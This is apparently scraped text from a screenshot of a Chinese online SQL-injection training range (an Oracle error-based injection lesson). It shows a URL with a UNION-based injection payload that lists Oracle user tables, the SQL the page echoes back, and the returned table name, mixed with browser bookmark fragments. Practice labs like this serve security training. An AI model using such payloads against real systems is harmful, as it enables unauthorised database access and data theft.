 Track黑客导航
封神台 - 掌控安全在线演练靶场
5.4.1、Oracle注入- 报错注入 -
59.63.200.79:8808/
59.63.200.79:8808/?id=1 and 1=2 union all select 1,to_nchar(table_name),null,null from user_tables
天猫双11
移动设备上的书签
执行的sql：select * from news where ID=1 and 1=2 union all select 1,to_nchar(table_name),null,null from user_tables
NEWS
1970-01-01 08:00:00